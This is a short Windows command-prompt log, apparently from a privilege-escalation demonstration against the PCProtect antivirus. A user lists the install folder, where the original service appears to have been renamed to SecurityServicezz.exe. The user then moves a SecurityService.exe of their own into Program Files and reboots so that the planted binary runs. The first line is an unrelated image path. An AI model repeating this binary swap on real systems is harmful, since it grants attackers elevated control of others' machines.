 02/18/2020  01:01 PM    <DIR>          logs
07/24/2018  02:17 AM    <DIR>          Manifest
07/17/2017  10:35 AM               524 Microsoft.VC90.CRT.manifest
07/24/2018  02:17 AM           245,232 msvcm90.dll
07/17/2017  10:35 AM           455,328 msvcp120.dll
07/17/2017  10:35 AM           568,832 msvcp90.dll
07/17/2017  10:35 AM           970,912 msvcr120.dll
07/17/2017  10:35 AM           655,872 msvcr90.dll
07/24/2018  02:16 AM    <DIR>          ovpn
07/24/2018  02:17 AM         2,419,368 PasswordExtension.Win.exe
07/24/2018  02:14 AM               774 PasswordExtension.Win.exe.config
07/24/2018  02:17 AM         9,513,128 PCProtect.exe
07/24/2018  02:14 AM             1,443 PCProtect.exe.config
07/24/2018  02:17 AM            94,080 SCAPI.dll
07/24/2018  02:14 AM             1,226 SecurityService.exe.config
07/24/2018  02:17 AM         4,398,072 SecurityServicezz.exe
10/26/2015  05:38 AM           884,576 ShellBrowser.dll
07/24/2018  02:17 AM           378,552 System.Data.SQLite.dll
02/18/2020  01:01 PM           157,577 uninst.exe
07/24/2018  02:17 AM         4,492,120 Update.Win.exe
07/24/2018  02:14 AM             1,338 Update.Win.exe.config
07/17/2017  10:35 AM           247,984 vccorlib120.dll
07/24/2018  02:17 AM    <DIR>          x64
07/24/2018  02:17 AM    <DIR>          x86
22 File(s)     25,515,900 bytes
12 Dir(s)  26,469,265,408 bytes free
C:\Users\DumbUser>move "C:\Users\DumbUser\SecurityService.exe" "C:\Program Files (x86)\PCProtect\SecurityService.e
move "C:\Users\DumbUser\SecurityService.exe" "C:\Program Files (x86)\PCProtect\SecurityService.exe"
1 file(s) moved.
C:\Users\DumbUser>shutdown /r